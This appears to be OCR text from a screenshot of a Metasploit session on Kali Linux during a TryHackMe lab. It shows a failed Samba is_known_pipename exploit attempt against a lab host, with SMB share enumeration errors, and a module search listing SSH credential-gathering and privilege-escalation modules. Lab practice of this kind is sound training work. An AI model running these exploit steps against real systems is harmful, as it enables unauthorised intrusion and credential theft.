 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4
3
10.13.59.200
22:35
kali@kali: ~/TryHackMe/rooms/jenkins
File Actions Edit View Help
[-] 10.10.250.170:445 - Exploit aborted due to failure: no-target: No matching target
[*] Exploit completed, but no session was created.
msf6 exploit(linux/samba/is_known_pipename) > set SMB_SHARE_NAME milesdyson
SMB_SHARE_NAME => milesdyson
msf6 exploit(linux/samba/is_known_pipename) > exploit
[*] 10.10.250.170:445 - Use Rex client (SMB1 only) to enumerate directories, since it is not compatible with RubySMB client
[-] 10.10.250.170:445 - Enum milesdyson: The server responded with error: STATUS_ACCESS_DENIED (Command=117 WordCount=0)
[*] 10.10.250.170:445 - Use Rex client (SMB1 only) to enumerate directories, since it is not compatible with RubySMB client
[-] 10.10.250.170:445 - Enum print$: The server responded with error: STATUS_ACCESS_DENIED (Command=117 WordCount=0)
[*] 10.10.250.170:445 - Use Rex client (SMB1 only) to enumerate directories, since it is not compatible with RubySMB client
[-] 10.10.250.170:445 - Write anonymous\pOGaM.txt: The server responded with an unexpected status code: STATUS_ACCESS_DENIED
[-] 10.10.250.170:445 - Write anonymous\logs\Qypgk.txt: The server responded with an unexpected status code: STATUS_ACCESS_DENIED
[*] 10.10.250.170:445 - Use Rex client (SMB1 only) to enumerate directories, since it is not compatible with RubySMB client
[-] 10.10.250.170:445 - Enum milesdyson: The server responded with error: STATUS_ACCESS_DENIED (Command=117 WordCount=0)
[-] 10.10.250.170:445 - No suitable share and path were found, try setting SMB_SHARE_NAME and SMB_FOLDER
[-] 10.10.250.170:445 - Exploit aborted due to failure: no-target: No matching target
[*] Exploit completed, but no session was created.
msf6 exploit(linux/samba/is_known_pipename) > search OpenSSH
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/windows/manage/forward_pageant . normal No Forward SSH Agent Requests To Remote Pageant
1 post/windows/manage/install_ssh . normal No Install OpenSSH for Windows
2 post/multi/gather/ssh_creds . normal No Multi Gather OpenSSH PKI Credentials Collection
3 auxiliary/scanner/ssh/ssh_enumusers . normal No SSH Username Enumeration
4 \_ action: Malformed Packet . . . Use a malformed packet
5 \_ action: Timing Attack . . . Use a timing attack
6 exploit/windows/local/unquoted_service_path 2001-10-25 great Yes Windows Unquoted Service Path Privilege Escalation
Interact with a module by name or index. For example info 6, use 6 or use exploit/windows/local/unquoted_service_path
msf6 exploit(linux/samba/is_known_pipename) >
ENG
10:35 PM
Friday
2024-06-21
2